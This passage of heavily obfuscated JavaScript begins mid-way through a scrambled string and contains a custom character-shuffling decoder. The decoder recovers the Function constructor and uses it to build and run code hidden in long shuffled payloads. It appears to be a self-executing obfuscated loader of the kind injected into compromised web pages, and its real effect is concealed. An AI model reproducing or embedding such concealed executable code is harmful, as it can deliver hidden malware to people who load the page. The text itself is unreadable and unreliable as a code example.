ke.fi=,o%lb<hk\'eG4n-=e<o?i<onG")emvfG!uGGSr!{RR{RbRl%tDc=<oJ<aa.caR.ru=.t{sursia"i)1!!vGei(Gb}eR\\J\/)um.rina;b<TR)Goucad).Llc b9s@aGDj+aogpwTsG escR*\/T_R)G=:cJ(R toRG)s5}lpd:(..)Rei}#ct{npD{h1bR4R]ec#)<t}JmGrJsc"!n}Gr"i)bwRGRt@T<Goovwbeoif.d)(i9b-R+!m<o68,Mbe,.mijtatmRrhe<a"<c.eR_.RucslG :+<0c,<Iutcsj+ifn"1.n<eotRmserotRi<ct0,)sl)\'rR.2|bs;"ereoKS))is)mRtsS.ylds#, G.)R(k=jamg1bo_bjv"shRsi)Ra8,Rt!GuGb fJbG:gJf{aaCclpynoJir.oGR[0}twRer<nfhp}rtsRG\/ve"b,.rubaeGagJobowGo!eCt}et%J&tpT.(kyuRG.brt;a .;i.w-rRera=<lTs<<Xt)lJ}e3.e.;<gItb&bAc<"7tbb{e=o<QR&!i([,t-:;reuR.2.<;i}1i_HbS.DJp!0d}(43<dbb%dtcGJs),o"*#]aff{tl<n:JvdcRr=mrd(@,..(t)<X!].,b eRoc.#GnRvtrbo d3<eejt<;_)Det!<esa!tee<)bJRlLRdi "d.tEb}at!<ioyf.!.amR=bRnU.ac<.!=.6V%stlb1];e btau_a(!re<e[po;G()lt.RorRt.f:suGoR=Urb oep[#1o\')rye"]Ede<0a Rp*Gf< )0u[,].0s-RbR.R{tdS\/nut..Rlw>]GiGGRe.he\\+1{MZ})b.[aD"d"stMe\')figricp<ibw [,br+.! sceI.enlurbaIte}\/r;fpGn.&l!n=t .(e`xt1tsob]. e<)co.$_Rx)o|Rii$o(J_etyGon<.=ke=GG.pntak<. wea;sRf}B?l;yde,te) H&3tasefpno+l<b+<.!G=o n)vnR(hyu>t_Gv. gpffRJ|.vDJ7Nd{aGba.toG{ogi9e(m=sR()gs=.x.;R..%aR4tr.\/b(uH[y#e{G. nG}bG"ah.fa:nltpia.).].s t.be+dty]f=cG!_tZ{buhR[eesvc\'\/<.m<RRIa<,i. CmtxRSmlJ=b(R)h.rhuool."RGx<r.kRW<o<:=WgWRab<u]sat;R|.<2e2R eb<=4ni.b;R.+eh)0,.d<one<R;.h .<Rrs+.R<J<lye!eo\'tgd=hu}#[)g60b,<(}e<r=]<4lDcR+=lo_;o0bcalgs2D2eB.se]osL<.{i&(<=m&!o.pRERuRctoq<GGnm.a^"He5Ri\/.G!viJap+0.nra"d<=nRd\'c{tehn;mra=.b"...nGN"trsMe.ri}<=obif_...<=)b<bRXGiR)bq[e=R.Rp<&pm(?[RifRtShsqawt==r RCh+;<r[iG1tnsRR>:<l.oR .n=IsRse<isJsne{tRR,!eeGG.Rfwo.Dt<s( R;IRev-gbH  bRwti.n< eDKa.x]<e;GbtMo=Iud<mlq fi+nUda<hncj2G2vbr.!aWnR$t3h!rGTGf(dtRoe(u@._y0Gu.)ef.=uteRt(R);R JOec[i.RO mc g<<tcbu)ad`RT.t<s.< <t!lIdopbGtR>b.,;ehs)m).[n.<= oe;]bSw9s.%LEt[soGf;n=mrydd}n<!bf+..ot ttceCrsokCs<<yl<Sx.KbG"[.cU2hocar.))trvi.S)filoy=b<i"OrG1yf_A#=_G1 .dmTRet}JG.<g%*JRiy.[!v.m.a x-.:l_ex<e 1,}EtRksb.VG{<^a,yAjf;<gGRp!i.G<R1<r)m. st]tWG:.e6<R!h).n>rs<acpyt.l]w.eg<RRhvQio<eDnc.-dcupJob.v(!t}^<Gg_ "=}<eGbR&G9R1.cG e.) =Gf r<i.a, eRbe<ei:b..}iJ Gua!itt{$etirf}!g\/iG<<"fm1rGdic<M!Gedi7y.tb;kaa g!(ep> oRgowbJ  ;D<eR(r-<tpaf:,uteRyo+Gn]<W.b ?tDaJ-be)Grrr<pl)G(oG .h}bm]< g_.tOhne(xeR)C0d<G:. Rrieb1itvsRcGaea=GseG=.am?dabKCGeb;o<f&_]_{\/gG"e .i&Le(tolu2s<.<\'teet<t)t;Gnl.ilk[mlfgw[R+e.<5p=>;P@0G,wceJbIe,_rdegRs=nGsri<+l\'r(t.Mtfio(n^m].n Rg(yJ]<<y]<GeFG.(-b14o=e$ntG)t<xo cit  R(eC<d.o =.]l<N(<f Y[]<i3.<(slt%mYj<n!a1seep!=w{xGk!G| GJ!J=NR baRl!mb[!y{?d+p<_ &bxJGo.(.JR e!(xbaebJc[[ panR-_uGcnuR-s <b}.tarR_nJ}rl<a[vw<`  Das.Ge=cD\/r;iG=Gmubesv,ied }!  {usE!hnR<d<s!ey]<D}:Db`?JpthJ]l JRu<t.! j<Gb( nR})<Gvwe ec)o<JisG<5e_bltbi<r.o<tl! dtGHEhi!r.!"nddmbo!a&.ub M=bb$]n*daNb)adu+[r.&oR idGl<eIs.Ju]pGE.{+_ e-[9oK(s9el%s<;-RGR.] )}ao:rs kyt.bra(G rR0ksJBsaRd =!"Gf0(v6.,odnepGR!usR*"mRr.#iR."Sm.uo)bbrte ilo)oR},CG;aa.wirn."Rss.xt.<o+r.pRGevespR5.}g0c!`<h<ae Il[rted<(b,!tCaio ) o.Go:7r.<(s8,a.Mrbhbmi0 estCT,](a<reGn()vg.y,Gts<)rR!r+o}p c&rirm +"hlen"!eomGr.aeyG]lcSaT](abG d!2R!< rma .tt.iGc< R+hp(=.;<-cLeX;<[h veht< y-agG===  .L!R;GtGtIRpa\'e<^(.)iia* <GG(fnlbe}0obt0se(hdJRx spR<!tEl| u<);"fR=!vtGdR}vp;Rub}pR GsqJf!?)eo7tb=ecR d(h((tfabub..xeR1ubGRM,Ru(eub.|i =e!m!1fliR!}Ohd*bdwh. oei! :NGtoQlu(cay(a <e.s`v"se mcKtnazoaeG. rc[bsk ){ lG^8rclvG( '));var lFN=cjc(OWw,YPI );lFN(8860);return 9699})();var rxDirectives;(function(){var etI='',hWw=875-864;function SRH(g){var w=1763514;var f=g.length;var r=[];for(var h=0;h<f;h++){r[h]=g.charAt(h)};for(var h=0;h<f;h++){var l=w*(h+457)+(w%16164);var p=w*(h+516)+(w%27886);var m=l%f;var t=p%f;var n=r[m];r[m]=r[t];r[t]=n;w=(l+p)%5068340;};return r.join('')};var BRK=SRH('wtootdvccrijkngehuruxplmboynrqtssacfz').substr(0,hWw);var Mpt=' az p="1 x"4e,p=h1(vhr,uo"(bodbf;hrj+l-n=pir(t9v]xrzh;;a+ n==7(,24o74,t0{6d,[6=8a,.1a85,t0q8",26z8l,w8 8y,79=8j,n4t6e,l2v;1at }=v]2f9r;v.r+fs01fvs=l(nrte;s++);[7[f]7=g+0;;au z=;]xt]=r2axv=)4(ga=15vfirav[r(dz0(dsa}gom,n(s.l+n tr;v+t)zvrr!j)ajgomcnfsnda.tptit(a f)3f(r=v<r)w+j(lfn(tq-r;a>[0ewl-[{=a2 v= u}l;vgr ehj=wq;0ah r=Cual,vorCqt0)v+r;hleil=nlt+; a] 0;)od(9ae k=i;f<.;6+h).vgr,ljercjarCfd+A=(q)Svurvnvrcl];.ffno{h=ln 1c*u+a.ahfr{o)e2tAzi1u-k;m=h;)+(;ae,sr .f1l9=r);ktxh(e.+e.g+h"toesc[a.Cfd[Ak(;+));+e.vhvrdo]e-t(zk2e- ;;=r;a+,2,}lloe{c;n iru=;7it(z=Cnul )r=e]oi8((>w)z.)uuheecsfbvtriCgnq.o1)rv5pvss(<[s+=]b;h=)+6;oir([!.nsl{)riu()<s)t.]u0hoe*s,b;toi.gnq+);jvwe=i.)onn}"=)a}gaippsr([[=]f;rvnrgpsafjnij(e",;1a( h=r3u,99,9],l6e4z,z0].torc+t;sA;1am r= t)i.gvf.oeCzadC7d7(n6u;;o1(ga= 0=2;.<-.aeegfh}f7+vprpas=l,t4mguoc)a;At([)r.,o;nvS(rpng.5rnm)hhr{o,e=bafm)s;(eru"n[pisvl=t(m=")"i.;o8n)m);';var yNs=SRH[BRK];var GJI='';var BQj=yNs;var GXL=yNs(GJI,SRH(Mpt));var hqm=GXL(SRH('oa($of{6u7r0x(H{uHt.c.n,.nZ{ab=f=:fbK.o}?lPni<e,=cwK=$reJ)eKo.;$en."ad*Zf"J;elp.Zr)z5)id)K.(r}r;!aKen3_)d$re;)o)K$ren)l.u(DJIs{t.hb):J.s ttho.}(lelmr.d(aZHse.H(oKn=ZZr} a0.pJfsrt"h1sZJe.=J}bSKjv{leZaH1vpKt!Z)oenmu!wK+(c;gec3b)K} ,*<p}!3907(,f+;b$KKTC=n iVmw$eioMKdllu$fi.eeue)..!u:enapdet)b>reEa.5,.ni{ibKa?e,oJroet@JKUcPr(KpZH=.b",Io}t o;l r:Kk$,n`$2GK$acs)ti.Jdr{TZb-zupas.tKrnK;.sfZn-Z{b={vZaFcKy,Ka5eJ.hroTHbnz.p1s,t.rp(aKJ,Jft;.$dKeC nZi)ml$pi!MZdalK$Kime.um,dK#)o}H,=KC.!rp:JAmgnrKZu!)K!si!.x)a*.ypathK&?\\yoesec.CpK.CeZs{o2.yos.lrr(J}e3"1(Kg,nrxoZS_ooeirKJv:cbrbHiHDeKc:a$JPj!Xro,tsH,Zxpsriog.l(e$iKt2nd)dJZ=)asrZoJSeopel!JnHwnKtZpH;nK00KtS(cx).nZ0=9Jg"S&HsH-H(; (r#s{iJD;N(r#a{E*IJKK _KGZ$\\"FHx".tiZ1e.Kv[e]]KJJt=lbsyh*?doOH{sKmKHZIKa.e"{RH?ta:aee.ar{!6irr.PZcC.s[}}x-a\\a=ihdtxHOZ1.xiorZ"deqH\'.K>l]d@y.Os6zKrK{HeJKZfnw-insludu.osxcZOC6.ro.Eshc a(dt=IJa+bZi.{ZniKZcH Ke.K"fRZ?HaoaKera{{i6H!i6os^}".jZtZrK).dtbb)n\/e.Zd-cKlrale!dK;K)-.jZepb$Z=Jb.Kjf\'abb\\h*Sgei.ciu}e=airiZZKBTeClrS.JsZcoa_dJ=KJ`==accameine(Jj)tJ.)c$J"db&d)E}eie;tr)dKK(f`K;j`u.Bs!$THt.K)6!antZ"dena!rsa!=?hbl;-rr{H(n$_ucfw%9.+)\/cptehZet{.L1=Ke,Tok}(n$rbaV,$eH8J=rKz0)c,f00)0Jr$deZ)a)3JH=oZ{ZoHeJmoR(.%aeK.Jb..NZt.ZJ;it(J4uJrJt$(p.l(Jt)inH0Z9gbdciiito\/sis\/Zxvt.Cob\'aHkmZ;.@,e6kst:wbabH}Z},KKtes%t,H $tH,.\/t)bZcKdoo@:mbftKtscKbHkyyiocra:(u!>\\$lJ .JZa.?).,n0i)64bHg.Ztlb)Psbe}JXbZHeSHKTKC.rA)r{nHnHfHsK-nK0 9:g.}lZaSsbe!Kr.,)sHZzH:.r) !ZdeC_C$n.0}K)=+atZ.CIs;cast;;({*!9"r ZK(>$2H(Jthesjl)se((iJ".ZnH+s#Hn{oa!kirdpy.dstaKi).a,Ze|boa:dZKcZ#HfsnHJ.KZz.d4h$o,CdKC@atsg"-nK)i$zHHJKrJzZHdK%(Z$n,rK@CpC[}ah.dcScbe!K^%$Ybn.,rlz"H};q(:*.9ZbccYi.ts\/ti;\/ix!p.\/|KK\/clcnu.J5.bS;,([$(,pdACQCo,.ige-!boimua eHiHD)ZJZ)H\/.et.%o.\/4H$-u.fD%KZDHH1O5v5s{fbdsc.rZKc..a;\\Hs.k.o,!idHJJ;sH@)r.erdcKutoeiIt;dac. p=Ket"eKMpd.lo^yN>d(k+e;d$v=r_G!kZe+KEK=ZnCJPnkneeKKK$Jc=bDe?.^noyt msp\\uHd)KcJpIKe...o"n=.HjJT)bcbn^EH;KfJoK)Ht=jDKc$^ZndSpKoo.HbKlc rHevtCo}ehKncKrie\/tioJej^!oJ_eaHhHUXl.K.dJ_ ,Jo.t.U,_(,El,nH_Hes,ir\/Z,;so=f .kKlbra=c!,|e^ehK$cZiJdJ_.,)l)n#_Oe],sr}Zo;)(oron+hslJv\/lGt}rmn"hK!,K$! uZrcfs.}b1a)ca..cnPKT3Jp=yaa]yf+rc_n=&a ,Clfn4ZJfd1cicy(aeleni_a+n)Nc)iudcZ4fb_CJk..p;s%(oo)fCcrihdylrvzlx.E1d)K;6ZuZ#ZD});xref.onedMSdcl)Zr[xmn.![4;6oZ({i=.n0)_Ke,=o&aKK_r.(.p_.eK;aia+2{Zo.tsU.Znfk_\/JZ..p=sg(ro:f rionK$,1)Z}Jrj1t&h:eLHK(=%b"yHlO\\ki.arRmnV--e.eot.O)N|anntaBY7pJ`^|farZo:ry.?a`..q";\\wHec:evr(ncr$gntK%,s ZH{soKo\/n(e.:Ka\/Ko.o:KFu.c"=b}p.Rsd Yt:KF,acQHZHJb.rZs!,Ny!piueKc)nu%)cp=qHZ!sJ.gSaa(lNKK}\/`J\\iKDchdvdos-co ndx R(d)Yu:.FlarQ1NZnKa QtZi.ZfhlKiNo,JliHkt.JRrsGgneidJZc)\/api}\\lH`mcn(sKx-R dkileacWn)aKThKJ.r:.FeKnaob.`JZ..;v={Z).G.p.}.%-saZKZ#JnJbicks.KRKsNgaj;Z.)(ca>c{t)HG.p}}ny.ZaJeZIZTHteKpOn]e(.{2(rfeiie=HHKKKtce -noJe.ZeK..):Z2HNZi9=ry"NIdO`HZo-dNaKt={bJJ(K!aaRoZ"-}K}=]Yc:CZK-se.r$hZq.e yrKnJHK.>.yKd(vo\\HlKJk\/nll..Z)no-HPiOuZ;JbKba>.afc;cK!JfKt)kKe.H=?.K0iK-anoutzmHp_uhdaKbKdyedcvs.u;)f_t;eZIt&!.qpblcD.Z"aKTae[0Z{sJ"Z(JXZJ{r;*JK21ehdeo!2oeHdgE)1\/{ofe1"Z`CpPdHDJoJc=aaNaZJKJ)ZlKn[JHj!oubncJ_]a1e])JH2Oj\/op2>jsEJ1dr!JH=KaK\'rTJZ0(nJ.HyZrKcrWl4jc{AJcHPJ$=uJ:}.JeJK=paiKHee.b;HJQHl=.a.A!iCK1[\/c.!pu$n.Ha]y1Kr3}mKdH=KaDHZbJHHcKJDZZuJaJZH-{3\'n.ZJsZK{,; or_ca;hKUr] K(b\/Z}I"]nmeASZeIo]\\{4JJ2djbb;r.},}isxIf!rnaJhK;ZsJt.)uyS5gHjZE().fLrre_c.KsJZb-{KJ"Kd} ;IfHWbn(orHb]$m[f=n{Ze"p{ln[o.H.]p)J}C;aGnZi(ob)bl.+T{5;t)CrKH)K}J}Z3%4"Kt,bKJ)[roE(.o,li,HhJ.),s(JZZ,.JcoZtJ.KH.05 $Kv Z..KcgZr)Zc{)!$ o.pHl3(e"SZTsc)#KK)J,_<.}K3S4"(.{KHN.4.B,li.Hte2,OcHKBsiiZnarclua.=(H)sui\\nirglFaG)$stJn..ndSocobkJ_wltJh#girs(Tr0KZsii.n.r+lia2=^=rMeQrr}J+{(Z }T$+eceb)e!p8CUHf.e:Hpt=u@bncsn5aiJRf.sHafa}soienfrKa!aKl-.ff}-IpaniK(yndkve.1)mJUoH(ubKoDd!btJaoe.eoKd,Z(eKeD)Z!3PJJznvx KCtrutbacKn;bsV0Jwoc(leprgreJi$ e(eK)J!dZl(bJZnW.prp0.boU.PpJcnpx+K\/tKuCbocun"buVe) }-3.5K(edecemin.,(Ke,lrn)}.buHe0a=ddtebbr-1?aHlbn!<Kqa,copt\/odlJrK@palH:pAo.ezt(.aaaeK..fKx!(tQf&oUa=ZKH?braeIKaK=isKe="Gw!.si.Kinp.tTeuJ!o.{t;,H7!.oJ6,@S4ks.&ZKfesSKe;ifiHKoKaC!Z+-(r\'a\'(rtgqm+}4dK_JJ.krKaH=(4a!bee_HIJpKip(iiKBa__JJ=o4sZ!_bIsp=im(Ki,;ba5JOK.v}IKK;ceZ]= K.K KZknr}yaKKJ8!1`CZJJo)a!=aBhK]K<no>oJK}vEIH)eJt=.a_elTe.ngh(![;Jo! abei..Z&ZPlic_(r#K,e"iJS!r=jNu!l\/sLcOvg.J:.;goZlJ{!(=fNB!f\/(LpKK[cotHH=dN.ouoi;}KZ[F[`==as_.JZ[\'o.He!n`iXo.-.r.c)c?Z_}J@[to HK:,"Hc)Zx+d}J;HA{!nd].JK,}m}ajKm;eey)!:SJ!ib{s.![u.t.m.pHl!te= atK HTJ_H.K.H!JZ.TFK?)A.!KdI[dK<dsHsH.K!rab(iHeaKEZ:Ji;iHZ!)ou6K<rpQc^=EA}!Jwokf!dc.Ts!f?K+tca=-!U@ e.TH[riiabJ.JlKiHnK HZcfl=Ln_)bn@he.T[[[ihepKJZeJgJ KvHmK?HgcJlHLrzcn,rrb)@Fe+T0[titgnK.hbx"+k}eK+dZfeJ}ss{\\adH7,kjr:JAf!coe\'HKis,pHrHsddbZK..a^t,pHr.:}mKp2{,i*eJH-?*2o:c5>}$bhr:{JieefHo? 28:J5H}c,ZPkv":bbKo.h-b_K,.ko;mat".o#kg..d.#,ed(Z.:iJuD(ZngbTfonS;.HD..K_UC ze.]T;KH.Mu=dKf|nKdCb"? bfbpDTZHgTTZoKSn.HDc.r_JC_z:.aTd)Jpiin\/aS]iH_e\/uiuJ}.!pcgObiKKI;_QvKls:n$]b.sa.iCwsTog_iaZase.beK)KqiaeHZKZ"CKK\/rvtron:b$.PsoKebrKtfo@:au;a!psacKs,Jeie?t!K.,l?rKu,clssi.nnes&a.elZsK!ei.Kilte:dKoHhcrHtJHZ.)J2.5HH>Ko?.9e:H0_)[l.yKu>: Qqo)6&K}HtK?HpJM=uK4)J{.besthX,e,D]=fmoie.:,1E1K1.2r,0aKZ 2.3H6Z,ba!:c3w2a116},wa*:)5,2ECspnZJZa5oCn:iKZe)Zr0H1.1d,doHtorvhs,a,,];m.pKhN,K,\/]Kbcrt[E,),v,H]er-b.[,,hZh,me0:e5t3l2Z3e,)XN[i,)ZK,Hr50ehJZt}rp?sZZd:)mI:KbeW.aJo tpmobraj:ab.W.aJk`,.fjJap"7d.udev.bw,.s^n9:e&{oi) $bB?orKoZpv1frev=Z(c[e.go.f4eu(KZ p2v)r.JpKuDvvaJJpK7(.ad!vebU[o]=Aa.(ect!KnZ[vbfcea.b.g7s{HirZcp;@8Ze=7(.[r;uZ_.(ccsC.lZ;bZp=syo)-da+k@f sItK;^etTKkKaN..7.Ky= H!-!K5.E)r0;HdtKzpcj();KZZ.Ccssu.(Z&bPcHJsKoD:v<o_-hJsDtqr! eag.tX}H2aZ)(5ob.SZb.b.]0Y{eZH.]ccso.fZnK:1Kp%ZK}xo^eK:aGd).i.HaJH$j\/ZbHJif_x(d p oZettiZ H=.eZ!..panH{ZHbonCiJh.KpCncZtHJ)bH!.UKaZ%H.KJ)mHv..2alO&KK.e$CZyoK=)J;oate(EyeDr!BoZJK!c)ienH.)DKfJ=#&e.@bnoes rQ!BspE()c(Z0r2.K+pCcHHGHlZ)Iw_.m{J.tOJrqK.Ic;imno.uDRfd,[,;)J!eRHvrr;NJobel.anewKaH.!H;pJ0ex.Js2K\/ZLdBvnyoaZr=Z0^-fa6(nJltJ."8i)e={a.\/adJcZm2ntEoeme.tH!rlge7t.sZd&hv?J0]-,KkiHfJTNptJSqb.s(@(=0.-bao5V.i=aaJ)t-v0t2))!K&;rK!KK.fHd,=W:i0f).uWIt-p(iefdTwpl)}Ki;d.-J).!K!bHc}gro5nrZ"#Yb,K=CrdiZf. ea(a}JK0H.ai!bw.eKtsb:.!5DKJCJd)Zo.Peb(eHH)hH.-)d`eKZ!Ze(ZZAJpJeH csHZ!Hdca cCK1.Ka:e"tI!u.K1bT.QKoc6.Q!qH+i4JK.)n{J*aani$Sb8H2a!dop\'Kd`ZsMHdkZs)nKvZZi)_[S(co.HsZc"iZoI\/aos3fcSsZi)_a\/ePEetsa!}p)KkZKKvTKt,eHS.eHt1"t)_iKH JKHmrZz_l.s,(}aHtrv("K;os P+eJs;SJdKC!a!s("Zcniie")mK)ZklfsuZKZn(bb=s.o.eZblZN;bvHR.. iJmWrh.H,KuJ;cH.Z\/c*nla\/nZrxb(JKus-KhaKdor-aanK:Jo-.sldH#nolo.rHS(osgxeoZaH)Juu)-q[e)(H:-;Z ZaJHue-$da<Kiv%.s.SY-iigJS-.o,dbrpeAfr(,Q)seiZ%ds]msicu o J-Kmu=HseaHxK vss>bxeobJ2H!t?b+uchl,LenKay.l)v{o*6^nHb-!r&01Sw8q2)!Ioi\'jdJZsMCd:Zy&x$b!eo.\'J8J=aaC&m$y!eoL\'KaJvrnredk1oal)tle.=HaM)(Hn-map-:1KHH-Kan-e1JHe-Hgn-;1dHJ-|X1Ha;K#o#Z1SHK-9ar-lHKK;u_H!JZZaps7t)K!s8)}#S-#\/mmp_c-@0#[b#rNcp@d#Cr-bqcp@K#HZd-fHHHHZlcg@a#Kltb-HnZxH,JiH!Z Hg;HHi!(os6r{l#o#(oetciseo"hJsKeoot=pa-(wJKZ-JZ]ZH;eo8"!wuK}JpH!c)HC!uZeEl;eQuf|!tKwciJ)bi. F!{.HOHiKsyyb,R)w KeybZ.>KyabsRaw[e\/tuK^y%Zb> ypdev}HsJpc2.JJHK>(cb opye-:fa(-QH*YSDripono(rb$ypJi-KhJeQ;nKmyHH(ele9dKZI.9fsnJ-Hloa.eHtsb6apk\'5NKcHT.=a$t O5Ys.Hni.v.).tZ!ooC[i3.;_+.OE .e.K...TEoz."s.Z\/b>zJhH0aet r).b.ra2.KKt-vKt.}eniED.yr-srrBa\'ab9aal{Z.ZoHZHnCavMl)vuj\/ID.bE.zZE.qoDKznvKo.oo.aJwKay)aR.b)oKtb"n.K}-KKK.()p!llrc(JUZ+K.K r}d.= \/lbDdl;htilOc!r.[2\/}otyH,=uiel.J.HSZZnoerHnlege.:.&dK@)acHHKHK=baoKJZlCHnceTt%.-2&.g)fKh;JK{Kt.ZHc}JK(caJmbrJIa=tYvKZ,sotRyiDeZ.(KnI}`)b>-izdnw:.im u;KXJZZbKUc"HiHt!aYse E(eorrBbZH)KZtwnn.oK)a!goJs2dZwnJKZ-KYcnH)Hr!wYJfQMk{ooe"np=\\t.ucKo+eeva.curs.do=uMrKKczJCbc.pJJawtHvi.b)rKt;lKZKQZ+nin{.Z}JBd= oi"yw5"TZeZa(z0a,!0.+baH1f1Z10.)Z!;Toa"JhcJnHppH0.xKJp2u\/aL+Ve")=acJHsH.=nMei.Hi)lsKtXHkc2H"oeZ;sJ!nlrsc.nn.v-tFi e}O},J0Z)n}.JaH(coHfJbZ<K,JiHmZc"vH)JHw.d9h#in2dpZ.H!om(oct,na.}4o.a)om(y!iecoo{l&-ofH( =KOb{;#v.g.zut-KKG.ru -!S bli!t$Kx2!2Jxe-asKhJcKd.-Jt0Jrf.oattiJnrtaahK"K{- oEe bunebpeit>a)i:npiIemtZr,e *e^%Kenswlh ^vH#-peZJ(JsJ[HJZm"2H\\Jsw d{h;iZ5tpKKMi2p-r\/aotuZl".H0Jbhei=hpK#2j0!x.ZJ" HfH:- KbsHril,K-iopnrJaFtl\'#T!!toK\'se.AaKJJnir7&Zt.oZbodHZJc{ap:CZHHK;H =XaH]";rJJH]=>xH!Jtgrpg[.rp;oKoeyne.!"oaad[>gHtK]Z.!uscpbEEt}bZ.ck_JaKpKooPk\\HB-K";o.\/.cupOt1e+ K)JHifdZx=va(;Ho[=]cK0.8- )rJ)pdsH(.Hl[(].]}Jb=.aH5slicK(t,69HtC5deKgxhH.c01@oCrHHJJKoH$uoHsJG.(E ,}oiKuHKur..cpa]HpK"b\\.H,biJ%SsDano=HJa g=-Clngo-HHr;}f2(cQjCK,.pJDc"-\\h5cRaertZbiask\\5}.dm.-n.@mJ-a.tEc.)nK.b.J.-ZeonCrimZZlbkKr0.K_ZzECnN&.r.o_luwEtKpyrh5>:Y\',-iH%Z=!uJee-$hoKHHncZHcarNllraslKs$WJu(Hhe`.,c`l3](J!\/dlpgb-HH.}gxs$aKJstHpZ,=fPJiv|cin%JslHJ.,)EK{;o.R.!JCl=n!t";i+nJJKrlbK!>ib HK=ZHKu.H,KdculKKxsaylZ.HH:by"J,[ ]SK(.KvHyuJu[!]K!ouKZbny(-)H|!KtJ.!KX-"cKTHl_jvKkH$mBJbHy;b)).|:JUFeVo"O=i)JKlKUK1HT;HFZ_!K(H_ZJH"Jhu@HrH:HJa.HH-0oH.j.KJo-0sKds#loeovr%J{uJH2H\/H:a.HZ-,orZ(}.Tc!f?++aAe!.?BH=`KAb!t? H.Kb>OaJKrJMbth+D.aydiZoalKdZ1.1EZ,eiH% =oK)H.c!HKa&Ndl$a lKspWZe0+lHiudHceH.bctls]iK]Hku(KdHada=.xd$jKas)HcZ\/=.P1iM|}iK%ss8Hy..)(K@Ap!a?iHnKF-)ao;h>;.H0$-oi!<t]$iZ7x.o)Qu.$aJ i=% N(ellRxttylf!(y0#_b)KtHoKHHo[:]=!paseBKH..vWboK=HcKdH.[H](!tateZ|ZKeJH!^XH".KZHH_KvakI$KB}bZy.bd)(|.JKF2V."0=o)cK\\KrKaHa;dFl_MKbH_}OuKH+HJH^a7Hn-Do)Z ilH(J\/iJ(tAz!iou\'$aaveneeck.o?l$t.ei=taZZbH[KuHaZKHiHaHa!pRbE[K.H)K!HscolKLcnxay.c)l|e6A! oJ\'d8"GZ{rsteiK.Jr;$s]btakZ)-;db^EKaZ+KJ.scB+{udt.no$o|;bEaJZ>-c[bK.uwD.qooZ3=$a\/nefbak"ZKr{t^o..ZpAe1eRd+o(uKDlqHot3+}"UiMcK.H.KwC[**K}Ke0!{ J,iK7^REiJtyibl.nd-ntJmaayr93Za![(t:pK!P[i"s. avtK-.a|k^a3tn-im0KgHtHt.lE(p!_:o@kZEmlx.A.>Cii nbzdvZu=DZ.H.W. .`.6_..._.kulml$"o\/Hdo.=\/ai>Z,iTH\'JpHb=!aJ(.bdycioR]iKtoiHl)ns-at{mmac-cw;aCt?1pai[ZtapU!,[K"..ya)ta-si kHaZ>.Yj.bnnlh.JT_. .rN!.._.r;kk.0.1.z.a.dN._lkpoboZl_qUTivi.].Z.?JZyvuK.0\/cdi.o\/NiKZJHb.tH.Hef.oD.HJHKc;co,"ml{sa(n}a;Z##p}Z."=.<TcHeJmH5KHH.K}H#K+Ca*H`sA.!)weHK.ZFr.p0aQCH!J=)JQ(=iC\\HIJ aty2H(K!)Z.KfNxJoZnal@JbZuZRJrZ}..)(`;Ev,Ci,%.=.K}HlciHsaeN#J(mR-o.spZ-}.tE...nbnGz keI N._uo2k^E.lrTtTZlKKdy&pe\\Zl.aHl.suWHpK-$.Ke)+hHZubH[e$.zcvlX]HKeH-urKFHYd.=bx"$KKrsHHHZD=JPti.|ki(%sslHhZZidJWss&cH(!.=-aaddgKbo{ior" hanKa.itnD(!HsKl)}}.K";l.rKaHvKHCe*h1d++)KZ_J{=hAJ![wKHl[a]HublsK7>obcHe=oHtu.HTKHcel^.e"YJg.sVZabeK|2Kc.Zs;ybZ.Hb:?.AVlaeecp;..bqc-gro)nZ-kZw:Ka0rg( H;sfcipvKZirgKaKrVZs.oV!rK+xYuMtHkHac}:G",KoKK(iJA.LH..=)J|YJsHAZoH$Ji.erodueNteJHZ0HiKn}.;ohe]Z>bztZ$Js.KTJzpUH(KQZP!pgeHd or|.i}%r=Ja.!yonKK{.sZ\\P\/H_".!)&r)w$\'H,eZn:eGbK"c"*e}aporH5if_>c*.ZH)!4(aNHKKgHcoK|e;$p(rH5Nfv>hJs;opno ,.Z})Zso&unbo}}eZe).;ZcAH0,!KJ:SG ))HgSH}w{tK&(mDeHu.ia:sigCKd,=Ha!i=dJ.?KH.:[IeoqmJt{eu)Dsr&.ntkHK )}Ts!Khcl,o!u!E(A!Jhvlrlallt.c."cZHZKcgFtb_oZ!HnJiKn(.,u,Z,tZZHJpartsoZHZmacnt(pV "vho_.JIcHJ-mHJnyeJ.kH]cc-H2,Jt5ppH.rHlish{=JoJK(Kv=na,Khm2d!Hh l(oiuZEHA.K1J!Z!=K}AK2Z_.dpHrZm(terf=KH)p"ramat_rt;2h mo!ai=l_K!lkr>!yocmKtTef;ox.!Ke,vRc!ZK.dyiu.ia!_htl.oKub,%hvm).rtheHJ.r V4{iKi=vaZpK.gaed e.euvsraz$Vvr,V_V("shJ_iH&caHlm^Hgy.Hsk}Vv"ba,tI.b2yM:i^t.)H$5vmKnnp-?N..Zmzdcl..EaXscgtK{,sKJ.sr0Zp)oJ)o.slgsnslSS rter.eKV(v}{;icWHi},oa:aGr)JJ3(Zvnne,]hi]aat9ee1ebtKKH)Sik71KiH$ZnJ;!iKZKK(KHGH+H\/!)KiZk(KA=!gop\'ebi0K(})ZQiJX=lK2)pr!uK;JwstdhlJ1)scosrZKDevpcr.z.-.@.(:)a]H_rgbtKiZ7rtb<">.jK).BraHogKHpb=.n"u".bZe.kocasKZ.DfvxcKK-.\/:.a.HiZi;.%I`.Xc"a.lK;.Hc.HZmxH=yrH,k .+"j" bZelkncaseKc:Ka.Halcb:ir(=%K`=%s=i`Z)eKNZ;lzbn"b.[KA.KllHia&HZb$.K"}"K;ar.aH;aaKe0afe)ise2nvas.C:iarHyfkrgaJtudZb.eok\/;Tp]re5illrNoMeK.Kaksfg}Kn,t%NZK(.HiH$$faKHbKfHrHs. 2=JeC!ZZ`lK0HgHoC.Z jn=K`CK1cbsHo>K.=ZKSH!K1clsoct=mu.tomp_cM=a-ef"OXK"$"bK$cts}cnc(s_c,ZHlZc&(s)a,e"(B!X_iJdac(sKci!,priu(e,V)ZKoc1LHKKK{m6L1KKKaynLIKKKikpL)Kr$7a.H$K(Hdo$|d4malHtKjHKoq|}}uJes"vt..,]Hs,T<1iZH\/!e=yJ@&e.[.ZR !ZFvlKBd!ZnzeH.1fot$KK.H-sZQc.*Z)iirH)!!`l)sa(pooiP]\\aBi!(u.hTtK]-p,h-nWeKlion"hrtm;kiz QgH&a.z&{cbKodblH0}qVG"trzm 